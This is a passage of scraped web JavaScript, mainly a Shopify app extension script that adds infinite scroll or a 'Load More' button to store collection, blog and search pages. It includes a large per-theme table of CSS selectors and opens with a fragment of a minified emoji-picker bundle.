e,a,n=(e={onEmojiClick:f.onEmojiClick,onReactionClick:f.onReactionClick,onSkinToneChange:f.onSkinToneChange},a=j.useRef({onEmojiClick:e.onEmojiClick||fw,onReactionClick:e.onReactionClick||e.onEmojiClick,onSkinToneChange:e.onSkinToneChange||fw}),j.useEffect(function(){a.current.onEmojiClick=e.onEmojiClick||fw,a.current.onReactionClick=e.onReactionClick||e.onEmojiClick},[e.onEmojiClick,e.onReactionClick]),j.useEffect(function(){a.current.onSkinToneChange=e.onSkinToneChange||fw},[e.onSkinToneChange]),a);return(0,j.createElement)(aX,null,(0,j.createElement)(fM.Provider,{value:n},(0,j.createElement)(aF,Object.assign({},f))))}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/infinite_scroll.js
body_size: 8293
content:
let inf_count = 2;
// let pagenationClass = 'pagination';
// let gridItemClass = 'grid__item';
let pagenationClass = "";
let gridItemClass = "";
let gridItemCssSelector = "";
let paginationCssSelector = "";
let infinitePageType = "";

let currentUrl = window.location.href;
const sentinelId = "sentinel_7fy83rf8";

const mf_search = window.location.search;
const path = window.location.pathname;
const themeTable = {
  1356: {
    //Sense
    grid_item_class_name: "grid__item",
    blog_grid_item_class_name: "grid__item",
    pagenation_class_name: "pagination",
  },
};

function init_mf2311bc_embed() {
  const is_loadmore_enabled = document.getElementById(
    "is_loadmore_enabled_mf2311bc",
  );

  const isSupportCSSSelector = document.querySelector(
    "#mf23_infinite_new_parameter",
  );

  const hasNewApp = document.querySelector("#mf-inf-ui-root");
  if (hasNewApp) {
    return;
  }

  // ページネーションのUIを隠す
  let pagination = document.getElementsByClassName(pagenationClass);
  let parent = pagination[0]?.parentNode;
  //console.log('init done',parent,gridItemClass);
  let grid = document.getElementsByClassName(gridItemClass);
  //console.log("init done", pagenationClass, parent, gridItemClass, grid);
  let gridParent = grid[0]?.parentNode;
  //console.log("gridParent1", gridParent);
  const themeParameters = getThemeParameters();

  //console.log("theme ", themeParameters);

  const url = window.location.href;

  //console.log("check css selector", themeParameters);
  if (paginationCssSelector) {
    pagination = document.querySelectorAll(paginationCssSelector);
  } else {
    if (infinitePageType != "blog") {
      if (isSupportCSSSelector.innerHTML == "ACTIVE") {
        if (!pagination) {
          pagination = document.querySelectorAll(themeParameters.pCssSelector);
          if (pagination) {
            paginationCssSelector = themeParameters.pCssSelector;
          }
        }

        // for void list
        if (!pagination[0]) {
          pagination = document.querySelectorAll(themeParameters.pCssSelector);
          if (pagination) {
            paginationCssSelector = themeParameters.pCssSelector;
          }
        }
      }
    }
  }

  //console.log("gridItemCssSelector", gridItemCssSelector);

  //console.log("Page Type", infinitePageType);
  //console.log("gridParent-8", gridParent);
  if (gridItemCssSelector) {
    // console.log("gridItemCssSelector", gridItemCssSelector);
    grid = document.querySelectorAll(gridItemCssSelector);
    gridParent = grid[0].parentNode;
  } else {
    // Default Behavior for each theme
    if (infinitePageType != "blog" && infinitePageType != "search") {
      if (isSupportCSSSelector.innerHTML == "ACTIVE") {
        grid = document.querySelectorAll(themeParameters.gCssSelector);
        if (grid) {
          gridParent = grid[0]?.parentNode;
          gridItemCssSelector = themeParameters.gCssSelector;
        }
      }
    }
  }

  if (url.includes("scienceheart.love")) {
    pagination = document.querySelectorAll(themeParameters.pCssSelector);
    if (pagination) {
      paginationCssSelector = themeParameters.pCssSelector;
    }
    grid = document.querySelectorAll(themeParameters.gCssSelector);
    if (grid) {
      gridParent = grid[0]?.parentNode;
      gridItemCssSelector = themeParameters.gCssSelector;
    }
    //console.log("final check", grid, gridParent);
  }

  if (url.includes("www.contrastliving.com")) {
    // console.log("On special");
    gridItemCssSelector =
      "div.collection-listing>div.product-grid>product-block";
    grid = document.querySelectorAll(gridItemCssSelector);
    if (grid) {
      gridParent = grid[0]?.parentNode;
    }
  }
  // console.log("final check 2", grid, gridParent);
  if (grid && grid.length > 0 && pagination && pagination.length > 0) {
    pagination[0].style.display = "none";
  }

  // pagination[0].style.visibility = 'hidden';
  // console.log('before config', pagination.length,gridItemClass,pagenationClass);

  const config = {
    attributes: true,
    attributeFilter: ["style"],
    subtree: true,
    childList: true,
  };
  // コールバック関数を定義
  let callback = function (mutationsList, observer) {
    if (currentUrl !== window.location.href) {
      // console.log(
      //   "URL is changed! Will Reset;",
      //   infinitePageType,
      //   currentUrl,
      //   window.location.href,
      // );

      // Update : 2025-11-25
      if (
        window?.location?.href.includes("/collections/") &&
        !window?.location?.href.includes("/products/")
      ) {
        observer.disconnect();
        location.reload();
      }

      //onLoad_mf2311bc_embed();
    }
    // Save for Debugging purpose;
    // for(var mutation of mutationsList) {
    //   console.log('on mutation',window.location.href);

    //     if (mutation.type == 'childList') {
    //         console.log('ナビゲーションメニューが変更されました');
    //     }
    //     else if (mutation.type == 'attributes') {
    //         console.log('属性が変更されました: ' + mutation.attributeName);
    //     }
    // }
  };

  // Observerのインスタンスを作成
  let observer = new MutationObserver(callback);
  observer.observe(document, config);

  // console.log("gridParent-fin", gridParent);
  //console.log('after config');
  if (is_loadmore_enabled.innerText === "true") {
    const loadmore_text = document.getElementById("loadmore_text_mf2311bc");
    //console.log("gridParent9", gridParent);
    createLoadMore_mf2311bc_embed(gridParent, loadmore_text.innerText);
  } else {
    // console.log("before embed");
    //console.log("gridParent19", gridParent);
    createSentinel_mf2311bc_embed(gridParent);
  }
}

function createSentinel_mf2311bc_embed(gridParent) {
  // console.log("Grid", gridParent);
  try {
    const themeName = window?.Shopify?.theme?.schema_name;
    const isGrid = window?.getComputedStyle(gridParent)?.display === "grid";
    //console.log("create sentinel", gridParent);
    let sentinel = document.createElement("div");
    sentinel.id = sentinelId;
    sentinel.style.height = "50px";
    sentinel.style.display = "block";
    sentinel.style.margin = "20px";

    sentinel.style.width = "85%";
    sentinel.style.overflow = "hidden";
    sentinel.style.textAlign = "center";
    sentinel.style.marginLeft = "auto";
    sentinel.style.marginRight = "auto";
    if (isGrid) {
      sentinel.style.gridColumn = "1 / -1";
    }

    let child = document.createElement("div");
    child.style.width = "30px";
    child.style.height = "30px";
    child.style.display = "block";
    child.style.marginLeft = "auto";
    child.style.marginRight = "auto";

    child.classList.add("infinite_mf2311bc_loader");
    sentinel.appendChild(child);
    gridParent.appendChild(sentinel);

    let options = {
      threshold: 0.1,
    };

    let observer = new IntersectionObserver((entries, observer) => {
      entries.forEach(async (entry) => {
        //console.log("Sentinel is shown");

        if (entry.isIntersecting) {
          //console.log("Sentinel is shown : entry");
          await new Promise((resolve) => setTimeout(resolve, 500));
          const result = await loadData_mf2311bc_embed(gridParent);
          emitEvent();

          // アイテムデータが取得できるならsentinel追加。
          if (result) {
            // console.log("Add more sentinel");
            createSentinel_mf2311bc_embed(gridParent);
          }
        }
      });
    }, options);

    observer.observe(document.querySelector(`#${sentinelId}`));
    // if (themeName != "Kingdom") {
    //   // Add sentinel
    // } else {
    //   // Add sentinel
    //   let sentinel = document.createElement("div");
    //   sentinel.id = sentinelId;
    //   sentinel.style.height = "50px";
    //   sentinel.style.display = "block";
    //   sentinel.style.margin = "20px";

    //   sentinel.style.width = "85%";
    //   sentinel.style.overflow = "hidden";
    //   sentinel.style.textAlign = "center";
    //   sentinel.style.marginLeft = "auto";
    //   sentinel.style.marginRight = "auto";
    //   if (isGrid) {
    //     sentinel.style.gridColumn = "1 / -1";
    //   }

    //   if (themeName == "Kingdom") {
    //     sentinel.style.overflow = "visible";
    //     sentinel.style.zIndex = "100";
    //     sentinel.style.opacity = 1;
    //     sentinel.style.visibility = "visible";
    //     sentinel.style.backgroundColor = "red"; // 明示的に backgroundColor を使う
    //     sentinel.style.setProperty("background", "red", "important");
    //     sentinel.style.setProperty("display", "block", "important");
    //     sentinel.innerText = "This is the new text content!";
    //   }
    //   let child = document.createElement("div");
    //   child.style.width = "30px";
    //   child.style.height = "30px";
    //   child.style.display = "block";
    //   child.style.marginLeft = "auto";
    //   child.style.marginRight = "auto";
    //   child.innerText = "This is the new text content!";
    //   child.classList.add("infinite_mf2311bc_loader");
    //   setTimeout(() => {
    //     sentinel.appendChild(child);
    //     gridParent.appendChild(sentinel);
    //   }, 10000);
    // }
  } catch (error) {}
}

function deleteSentinel_mf2311bc_embed() {
  //何らかの間違いでsentinelが複数存在してしまった場合の対処をする？？
  let element = document.getElementById(sentinelId);
  if (element) {
    element.parentNode.removeChild(element);
    //console.log('element deleted');
  }
}

async function loadData_mf2311bc_embed(gridParent) {
  const url = mf_search
    ? `${path}${mf_search}&page=${inf_count}`
    : `${path}?page=${inf_count}`;
  //console.log('loadData',url);

  const result = await fetch(url);
  const html = await result.text();
  let parser = new DOMParser();
  let doc = parser.parseFromString(html, "text/html");
  const mainElement = doc.querySelector("main");

  if (mainElement) {
    let elements = mainElement.getElementsByClassName(gridItemClass);

    if (gridItemCssSelector) {
      elements = mainElement.querySelectorAll(gridItemCssSelector);
    }
    //console.log(elements);
    const flag = elements.length != 0 ? true : false;
    deleteSentinel_mf2311bc_embed();
    Array.from(elements).forEach((element) => {
      //console.log(element);
      element.style.opacity = 1;
      postProcessForGridItem(element);
      gridParent.appendChild(element);
    });
    inf_count++;
    if (flag) {
      return true;
    } else {
      return false;
    }
  } else {
    let elements = doc.getElementsByClassName(gridItemClass);
    if (gridItemCssSelector) {
      elements = doc.querySelectorAll(gridItemCssSelector);
    }
    //console.log(elements);
    const flag = elements.length != 0 ? true : false;
    deleteSentinel_mf2311bc_embed();
    Array.from(elements).forEach((element) => {
      // for Venue
      if (gridItemClass == "u-1/3@tab") {
        let productTop = element.getElementsByClassName("product-card-top");
        for (let i = 0; i < productTop.length; i++) {
          productTop[i].style.visibility = "visible";
        }
      } else if (gridItemClass == "Grid__Cell") {
        // For Prestige user
        let productTop = element.getElementsByClassName("ProductItem");
        for (let i = 0; i < productTop.length; i++) {
          productTop[i].style.visibility = "visible";
        }
      } else if (gridItemClass == "product-card") {
        element.style.opacity = 1;
      }
      //console.log("opacity", element.style.opacity);
      postProcessForGridItem(element);
      gridParent.appendChild(element);
    });
    inf_count++;
    if (flag) {
      return true;
    } else {
      return false;
    }
  }
}

async function loadDataNext_mf2311bc_embed() {
  const url = mf_search
    ? `${path}${mf_search}&page=${inf_count}`
    : `${path}?page=${inf_count}`;
  const result = await fetch(url);
  const html = await result.text();
  let parser = new DOMParser();
  let doc = parser.parseFromString(html, "text/html");
  const mainElement = doc.querySelector("main");

  if (mainElement) {
    let elements = mainElement.getElementsByClassName(gridItemClass);
    if (gridItemCssSelector) {
      elements = mainElement.querySelectorAll(gridItemCssSelector);
    }
    return elements.length;
  } else {
    let elements = doc.getElementsByClassName(gridItemClass);
    if (gridItemCssSelector) {
      elements = doc.querySelectorAll(gridItemCssSelector);
    }
    return elements.length;
  }
  return 0;
}

function getPageType_mf2311bc_embed() {
  if (path.startsWith("/blogs")) {
    return "blog";
  } else if (path.startsWith("/collections")) {
    return "collection";
  } else if (path.startsWith("/search")) {
    return "search";
  } else {
    if (checkIsCollectionPopup(path)) {
      return "collection";
    }
    return null;
  }
}

function checkIsCollectionPopup(pathname) {
  // 条件1: 「/collections/」を含んでいること
  const containsCollections = pathname.includes("/collections/");
  // 条件2: 「/products/」を含んでいないこと
  const containsProducts = pathname.includes("/products/");

  // 条件を満たすかどうかを返す
  return containsCollections && !containsProducts;
}

onLoad_mf2311bc_embed();
//console.log("on load");
function onLoad_mf2311bc_embed() {
  //console.log("on  onLoad_mf2311bc_embed");
  const canUse = document.getElementById("mf2311bc_can_use");
  console.log("canUse", canUse.innerText);
  if (
    (canUse &&
      canUse.innerText &&
      canUse.innerText == "Route C : Can not use ") ||
    (canUse && canUse.innerText && canUse.innerText == "Route D : Error ")
  ) {
    return;
  }

  inf_count = 2;
  currentUrl = window.location.href;
  // コレクション、ブログ、検索結果以外のページでは動作しない
  const pageType = getPageType_mf2311bc_embed();
  infinitePageType = pageType;
  if (pageType) {
    // const name = document.getElementById('theme_mf2311bc');
    // console.log(name.innerText);
    const is_collection_enabled = document.getElementById(
      "is_collection_enabled_mf2311bc",
    );
    //console.log(is_collection_enabled.innerText);

    const is_blog_enabled = document.getElementById("is_blog_enabled_mf2311bc");
    //console.log(is_blog_enabled.innerText);

    const is_serach_enabled = document.getElementById(
      "is_serach_enabled_mf2311bc",
    );
    //console.log(is_serach_enabled.innerText);
    //console.log("pageType", pageType);

    //https://charlottesayers.com/collections/rings?testmfinfinitescrollrpo
    switch (pageType) {
      case "collection":
        if (
          is_collection_enabled.innerText === "true" ||
          window.location.href ==
            "https://charlottesayers.com/collections/rings?testmfinfinitescrollrpo"
        ) {
          autoDetect_mf2311bc_embed(pageType);
          const grid_item_class_name_mf2311bc = document.getElementById(
            "grid_item_class_name_mf2311bc",
          );
          if (grid_item_class_name_mf2311bc.innerText.length > 0) {
            gridItemClass = grid_item_class_name_mf2311bc.innerText;
          }
          //console.log('after atuoDetect',grid_item_class_name_mf2311bc);
          const pagenation_class_name_mf2311bc = document.getElementById(
            "pagenation_class_name_mf2311bc",
          );
          if (pagenation_class_name_mf2311bc.innerText.length > 0) {
            pagenationClass = pagenation_class_name_mf2311bc.innerText;
          }

          const grid_item_css_selector_mf2311bc = document.getElementById(
            "grid_item_css_selector_mf2311bc",
          );
          if (grid_item_css_selector_mf2311bc.innerText.length > 0) {
            gridItemCssSelector = grid_item_css_selector_mf2311bc.innerText;
          }
          //console.log('after atuoDetect',grid_item_class_name_mf2311bc);
          const pagination_css_selector_mf2311bc = document.getElementById(
            "pagination_css_selector_mf2311bc",
          );
          if (pagination_css_selector_mf2311bc.innerText.length > 0) {
            paginationCssSelector = pagination_css_selector_mf2311bc.innerText;
          }
          const parameter = getThemeParameters();
          // console.log(
          //   "ISP: Parameters",
          //   parameter,
          //   parameter?.name,
          //   gridItemClass,
          //   pagenationClass,
          //   gridItemCssSelector,
          //   paginationCssSelector,
          // );
          if (
            (gridItemClass && pagenationClass) ||
            parameter?.name ||
            (paginationCssSelector && gridItemCssSelector)
          ) {
            init_mf2311bc_embed();
          }
        }
        break;
      case "blog":
        paginationCssSelector = "";
        gridItemCssSelector = "";
        if (is_blog_enabled.innerText === "true") {
          autoDetect_mf2311bc_embed(pageType);
          const blog_grid_item_class_name_mf2311bc = document.getElementById(
            "blog_grid_item_class_name_mf2311bc",
          );
          if (blog_grid_item_class_name_mf2311bc.innerText.length > 0) {
            gridItemClass = blog_grid_item_class_name_mf2311bc.innerText;
          }
          const blog_pagenation_class_name_mf2311bc = document.getElementById(
            "blog_pagenation_class_name_mf2311bc",
          );
          if (blog_pagenation_class_name_mf2311bc.innerText.length > 0) {
            pagenationClass = blog_pagenation_class_name_mf2311bc.innerText;
          }
          if (gridItemClass && pagenationClass) {
            init_mf2311bc_embed();
          }
        }
        break;
      case "search":
        if (is_serach_enabled.innerText === "true") {
          autoDetect_mf2311bc_embed(pageType);
          const search_grid_item_class_name_mf2311bc = document.getElementById(
            "search_grid_item_class_name_mf2311bc",
          );
          if (search_grid_item_class_name_mf2311bc.innerText.length > 0) {
            gridItemClass = search_grid_item_class_name_mf2311bc.innerText;
          }
          const search_pagenation_class_name_mf2311bc = document.getElementById(
            "search_pagenation_class_name_mf2311bc",
          );
          if (search_pagenation_class_name_mf2311bc.innerText.length > 0) {
            pagenationClass = search_pagenation_class_name_mf2311bc.innerText;
          }

          if (gridItemClass && pagenationClass) {
            init_mf2311bc_embed();
          }
        }
        break;
    }
  }
}

function autoDetect_mf2311bc_embed(pageType) {
  //console.log('on autoDetect');
  if (pageType === "collection") {
    checkGridItemExist_mf2311bc_embed();
  } else if (pageType === "blog") {
    checkBlogGridItemExist_mf2311bc_embed();
  } else {
    checkGridItemExist_mf2311bc_embed();
  }
  checkPagenationExist_mf2311bc_embed();
}

function checkGridItemExist_mf2311bc_embed() {
  const classNames = [
    "grid__item",
    "product-card",
    "productgrid--item",
    "product-item",
    "product-grid-item",
  ];

  for (const className of classNames) {
    if (document.querySelector(`.${className}`)) {
      gridItemClass = className;
      return true;
    }
  }
}
function checkPagenationExist_mf2311bc_embed() {
  const classNames = [
    "pagination",
    "pagenation--container",
    "pagenation-custom",
  ];

  for (const className of classNames) {
    if (document.querySelector(`.${className}`)) {
      pagenationClass = className;
      return true;
    }
  }
}
function checkBlogGridItemExist_mf2311bc_embed() {
  const classNames = [
    "blog-articles__article",
    "blog-post-card",
    "article",
    "article--excerpt-wrapper",
    "grid-item",
    "blog-item",
  ];

  for (const className of classNames) {
    if (document.querySelector(`.${className}`)) {
      gridItemClass = className;
      return true;
    }
  }
}

async function createLoadMore_mf2311bc_embed(gridParent, buttonText) {
  try {
    const isGrid = window?.getComputedStyle(gridParent)?.display === "grid";
    //console.log('on createLoadMore',isGrid);

    const loadmargin_mf2311bc = document.getElementById("loadmargin_mf2311bc");
    //console.log('margin',loadmargin_mf2311bc.innerText);

    gridParent.style.scrollSnapType = "y mandatory";

    let div = document.createElement("div");
    div.style.width = "100%";
    div.style.textAlign = "center";
    div.style.scrollSnapAlign = "start";
    div.style.position = "sticky";

    if (isGrid) {
      div.style.gridColumn = "1 / -1";
    }
    div.id = sentinelId;

    let button = document.createElement("button");
    button.innerText = buttonText.length > 0 ? buttonText : "Load More";
    button.style.margin = loadmargin_mf2311bc.innerText + "px";

    const button_style = document.getElementById("loadmore_button_mf2311bc");
    button.classList.add(button_style.innerText);

    button.addEventListener("click", async function () {
      deleteLoadMore_mf2311bc_embed();
      let div = document.createElement("div");
      div.style.width = "100%";
      div.style.height = "80px";
      div.style.textAlign = "center";
      div.style.scrollSnapAlign = "start";
      div.style.position = "sticky";

      if (isGrid) {
        div.style.gridColumn = "1 / -1";
      }
      let child = document.createElement("div");
      child.style.width = "30px";
      child.style.height = "30px";
      child.style.display = "block";
      child.style.marginLeft = "auto";
      child.style.marginRight = "auto";
      child.style.marginTop = "30px";
      child.style.marginBottom = "30px";

      child.classList.add("infinite_mf2311bc_loader");

      div.appendChild(child);
      gridParent.appendChild(div);

      const result = await loadData_mf2311bc_embed(gridParent);
      emitEvent();

      gridParent.removeChild(div);

      const next = await loadDataNext_mf2311bc_embed();
      //console.log('next',next);
      if (result && next && next > 0) {
        createLoadMore_mf2311bc_embed(gridParent, buttonText);
      }
    });
    const next = await loadDataNext_mf2311bc_embed();
    if (next && next > 0) {
      div.appendChild(button);
    }
    gridParent.appendChild(div);
  } catch (error) {}
}

function deleteLoadMore_mf2311bc_embed() {
  let element = document.getElementById(sentinelId);
  if (element) {
    element.parentNode.removeChild(element);
    //console.log('element deleted');
  }
}

function emitEvent() {
  try {
    document.dispatchEvent(
      new CustomEvent("mf_inf_scroll", {
        detail: {
          type: "loaded",
        },
      }),
    );
  } catch (error) {
    console.error("on emitEvent", error);
  }
}

function getTheme() {
  // console.log("on getTheme", Shopify.theme);

  if (Shopify.theme && Shopify.theme.theme_store_id) {
    switch (Shopify.theme.theme_store_id) {
      case 887:
        return "Dawn";
      case 1567:
        return "Refresh";
      case 1356:
        return "Sense";
      case 1891:
        return "Spotlight";
      case 1368:
        return "Craft";
      case 2738:
        return "Rise";
      case 857:
        return "Impluse";
      case 855:
        return "Prestige";
      case 1190:
        return "Impact";
      case 568:
        return "Symmetry";
      case 871:
        return "Warehouse";
      case 796:
        return "Debut";
      case 380:
        return "Minimal";
      case 679:
        return "Supply";
      case 829:
        return "Narrative";
      case 838:
        return "Empire";
      case 1399:
        return "Be Yours";
      case 902:
        return "Expanse";
      case 868:
        return "Broadcast";
      case 847:
        return "Motion";
      case 739:
        return "Pipeline";
      case 714:
        return "Focal";
      case 730:
        return "Brooklyn";
      case 864:
        return "Story";
      case 1434:
        return "Taste";
      case 872:
        return "Streamline";
      case 450:
        return "Masonry";
      case 1431:
        return "Studio";
      case 1363:
        return "Crave";
      case 827:
        return "Editorial";
      case 725:
        return "Kingdom";
      case 1497:
        return "Mojave";
      case 1651:
        return "Local";
      case 836:
        return "Venue";
      case 766:
        return "Boundless";
      case 775:
        return "Venture";
      case 732:
        return "Canopy";
      case 1499:
        return "Colorblock";
      case 801:
        return "Flow";
      case 903:
        return "Highlight";
      case 578:
        return "Simple";
      case 1500:
        return "Ride";
      case 657:
        return "Alchemy";
      case 606:
        return "Blockshop";
      case 623:
        return "Testament";
      case 849:
        return "Modular";
      case 457:
        return "Editions";
      case 141:
        return "Fashionopolism";
      case 688:
        return "Parallax";
      case 57:
        return "Sunrise";
    }
  }

  // 最初に作ったDebutを使いまわした人向けの初期設定
  if (
    Shopify.theme &&
    Shopify.theme.name &&
    Shopify.theme.name.toLowerCase().includes("debut")
  ) {
    return "Debut";
  }

  return "";
}

function getThemeParameters() {
  // console.log("on getTheme", Shopify.theme);

  // 新しい処理を優先する
  const themeName = window?.Shopify?.theme?.schema_name;
  const version = window?.Shopify?.theme?.schema_version;
  //console.log("on getTheme", themeName);
  if (themeName) {
    switch (themeName) {
      case "Blum":
        return {
          name: "Blum",
          gCssSelector: `div.products[aria-label*="Collection Results"]>div`,
          pCssSelector: `div.s-footer>div[aria-label*="Pagination"]`,
        };
      case "Dawn":
        return {
          name: "Dawn",
          gCssSelector: "ul#product-grid>li",
          pCssSelector: ".pagination-wrapper",
        };
      case "Refresh":
        return {
          name: "Refresh",
          gCssSelector: "ul.product-grid>li.grid__item",
          pCssSelector: "div.pagination-wrapper",
        };
      case "Sense":
        return {
          name: "Sense",
          gCssSelector: "ul.product-grid>li.grid__item",
          pCssSelector: "div.pagination-wrapper",
        };
      case "Spotlight":
        return {
          name: "Spotlight",
          gCssSelector: "ul.product-grid>li.grid__item",
          pCssSelector: "div.pagination-wrapper",
        };
      case "Craft":
        return {
          name: "Craft",
          gCssSelector: "ul.product-grid>li.grid__item",
          pCssSelector: "div.pagination-wrapper",
        };

      case "Rise":
        return {
          name: "Rise",
          gCssSelector: "ul.product-grid>li.grid__item",
          pCssSelector: "div.pagination-wrapper",
        };
      case "Impluse":
        return {
          name: "Impluse",
          gCssSelector: ".grid--uniform>.grid__item.grid-product",
          pCssSelector: ".pagination",
        };
      case "Prestige":
        //console.log("Prestige : ", version);
        if (
          version &&
          version.split(".")[0] &&
          Number(version.split(".")[0]) <= 5
        ) {
          return {
            name: "Prestige",
            gCssSelector: "div.ProductList>div:has(div.ProductItem)",
            pCssSelector: "div.Pagination",
          };
        }
        return {
          name: "Prestige",
          gCssSelector: "product-list>product-card.product-card",
          pCssSelector: "nav.pagination",
        };
      case "Impact":
        return {
          name: "Impact",
          gCssSelector: "product-list>product-card",
          pCssSelector: ".collection__pagination",
        };

      case "Symmetry":
        //console.log("Symmetry : ", version);
        if (
          version &&
          version.split(".")[0] &&
          Number(version.split(".")[0]) <= 6
        ) {
          return {
            name: "Symmetry",
            gCssSelector: "div.product-block:has(div.block-inner)",
            pCssSelector: ".pagination-row",
          };
        }

        return {
          name: "Symmetry",
          gCssSelector: "div.product-grid>product-block",
          pCssSelector: ".pagination-row",
        };
      case "Warehouse":
        return {
          name: "Warehouse",
          gCssSelector: "div.product-list>div.product-item",
          pCssSelector: ".pagination",
        };
      case "Supply":
        return {
          name: "Supply", // Not testing
          gCssSelector: "div.grid-item:has(>a.product-grid-item)",
          pCssSelector: ".pagination-custom",
        };
      case "Narrative":
        return "Narrative";
      case "Empire":
        return {
          name: "Empire",
          gCssSelector: ".productgrid--items>.productgrid--item",
          pCssSelector: ".pagination--container",
        };

      case "Be Yours":
        return {
          name: "Be Yours",
          gCssSelector: "ul#product-grid>li.grid__item",
          pCssSelector: ".pagination-wrapper",
        };

      case "Expanse":
        return {
          name: "Expanse",
          gCssSelector: "div.product-grid.collection-grid>div.grid-product",
          pCssSelector: ".pagination",
        };

      case "Broadcast":
        // if (
        //   window.location.href ==
        //     "https://charlottesayers.com/collections/rings?testmf" ||
        //   window.location.href ==
        //     "https://infinity-scroll-pro-demo.myshopify.com/collections/all"
        // ) {
        //   return {
        //     name: "Broadcast",
        //     gCssSelector:
        //       "div.grid>div.grid-item.product-item:not(.predictive-search__grid-item)",
        //     pCssSelector: ".pagination-custom",
        //   };
        // }

        return {
          name: "Broadcast",
          gCssSelector:
            "div.grid>div.grid-item.product-item:not(.predictive-search__grid-item)",
          pCssSelector: ".pagination-custom",
        };
      case "A Broadcast":
        return {
          name: "A Broadcast",
          gCssSelector: "div.grid>div.grid-item.product-item",
          pCssSelector: ".pagination-custom",
        };

      case "Motion":
        // 最新版だが古いバージョンではこれでは動かない。
        // 古いバージョンでも動かすためにはcontainer部分をゆるくするしかない。
        // return {
        //   name: "Motion",
        //   gCssSelector:
        //     "div.product-grid-container>div.grid__item.grid-product",
        //   pCssSelector: "div.pagination",
        // };
        return {
          name: "Motion",
          gCssSelector: "div>div.grid__item.grid-product",
          pCssSelector: "div.pagination",
        };

      case "Pipeline":
        return {
          name: "Pipeline",
          gCssSelector: ".js-grid>div:has(>product-grid-item)",
          pCssSelector: "ul.pagination-custom",
        };

      case "Focal":
        return {
          name: "Focal",
          gCssSelector:
            "product-list>div.product-list__inner>product-item.product-item",
          pCssSelector: "page-pagination.pagination",
        };
      case "Brooklyn":
        return {
          name: "Brooklyn",
          gCssSelector:
            "div.grid>div.grid__item.grid-product:has(>.grid-product__wrapper)",
          pCssSelector: "div.pagination",
        };
      case "Story":
        return "Story";
      case "Taste":
        return {
          name: "Taste",
          gCssSelector: "ul.product-grid>li.grid__item",
          pCssSelector: "div.pagination-wrapper",
        };

      case "Streamline":
        return {
          name: "Streamline",
          gCssSelector:
            "div.grid>div.grid__item.grid-product:has(>div.grid-product__content)",
          pCssSelector: "div.pagination",
        };
      case "Masonry":
        return "Masonry";
      case "Studio":
        return {
          name: "Studio",
          gCssSelector: "ul.product-grid>li.grid__item",
          pCssSelector: "div.pagination-wrapper",
        };
      case "Crave":
        return {
          name: "Crave",
          gCssSelector: "ul.product-grid>li.grid__item",
          pCssSelector: "div.pagination-wrapper",
        };
      case "Editorial":
        return "Editorial";
      case "Mojave":
        return {
          name: "Mojave",
          gCssSelector: "ul#product-grid>li.grid__item",
          pCssSelector: "div.pagination-wrapper",
        };
      case "Venue":
        return {
          name: "Venue",
          gCssSelector:
            "div.collection__cards>div.o-layout__item:has(>product-card)",
          pCssSelector: ".pagination",
        };

      case "Boundless":
        return "Boundless";
      case "Venture":
        return "Venture";
      case "Colorblock":
        return {
          name: "Colorblock",
          gCssSelector: "ul.product-grid>li.grid__item",
          pCssSelector: ".pagination-wrapper",
        };

      case "Highlight":
        return "Highlight";
      case "Simple":
        return "Simple";
      case "Ride":
        return {
          name: "Ride",
          gCssSelector: "ul.product-grid>li.grid__item",
          pCssSelector: "div.pagination-wrapper",
        };
      case "Alchemy":
        return {
          name: "Alchemy",
          gCssSelector: "div.product-list>ul.grid>li:has(product-card.card)",
          pCssSelector: "nav:has(ul.pagination)",
        };
      case "Modular":
        return {
          name: "Modular",
          gCssSelector: "div.product-block",
          pCssSelector: "div.pagination",
        };
      case 457:
        return "Editions";
      case 688:
        return "Parallax";
      case 57:
        return "Sunrise";
      case "Trade":
        return {
          name: "Trade",
          gCssSelector: "ul.product-grid>li.grid__item",
          pCssSelector: ".pagination-wrapper",
        };
      case "Origin":
        return {
          name: "Origin",
          gCssSelector: "ul.product-grid>li.grid__item",
          pCssSelector: ".pagination-wrapper",
        };
      case "Publisher":
        return {
          name: "Publisher",
          gCssSelector: "ul.product-grid>li.grid__item",
          pCssSelector: ".pagination-wrapper",
        };
      case "Enterprise":
        return {
          name: "Enterprise",
          gCssSelector: "ul>li.js-pagination-result",
          pCssSelector: ".pagination",
        };
      case "Boost":
        return {
          name: "Boost",
          gCssSelector: "div.product-block",
          pCssSelector: ".pagination",
        };
      case "Debutify":
        return {
          name: "Debutify",
          gCssSelector: "div.product-item--grid",
          pCssSelector: ".pagination",
        };
      case "Concept":
        return {
          name: "Concept",
          gCssSelector: "#ProductGridContainer>motion-list>div.product-card",
          pCssSelector: ".pagination",
        };
      case "Local":
        return {
          name: "Local",
          gCssSelector: "#main-collection-product-grid>div.product-item.card",
          pCssSelector: "ul.pagination",
        };
      case "Stiletto":
        return {
          name: "Stiletto",
          gCssSelector: "div.collection__products>div.product-item",
          pCssSelector: "div.pagination",
        };
      case "Shapes":
        return {
          name: "Shapes",
          gCssSelector: "ul.grid>li:has(>div.product-tile)",
          pCssSelector: ".pagination__list",
        };
      case "Flow":
        return {
          name: "Flow",
          gCssSelector:
            "div.product-grid--wrapper>div.grid__item:has(>safe-load-scripts)",
          pCssSelector: ".pagination",
        };
      case "Combine":
        return {
          name: "Combine",
          gCssSelector: "#main-collection-product-grid>div.product-item",
          pCssSelector: ".pagination",
        };
      case "Kairo":
        return {
          name: "Kairo",
          gCssSelector: "ul#product-grid>li.ml_product_item",
          pCssSelector: ".pagination",
        };
      case "Vision":
        return {
          name: "Vision",
          gCssSelector: "ul#product-grid>li.column",
          pCssSelector: ".pagination",
        };
      case "Canopy":
        return {
          name: "Canopy",
          gCssSelector:
            "div.main-products-grid__results>ul.grid>li.js-pagination-result:has(>product-card)",
          pCssSelector: ".pagination",
        };
      case "Fashionopolism":
        return {
          name: "Fashionopolism",
          gCssSelector:
            "div.collection__page--productContent>#main-collection-product-grid>.collection__page-product",
          pCssSelector: ".pagination",
        };
      case "Blockshop":
        return {
          name: "Blockshop",
          gCssSelector: "div.collection--body--grid>div.product--root",
          pCssSelector: ".pagination--root",
        };
      case "Eurus":
        return {
          name: "Eurus",
          gCssSelector: "div#items-grid>div.grid-item:has(>div.card-product)",
          pCssSelector: "div.flex:has(>div#perpage-collection)",
        };
      case "Split":
        return {
          name: "Split",
          gCssSelector:
            "div.product-grid-border-fix>div.site-box:has(>div.site-box-content.product-holder)",
          pCssSelector: ".pagination",
        };
      case "Kingdom":
        return {
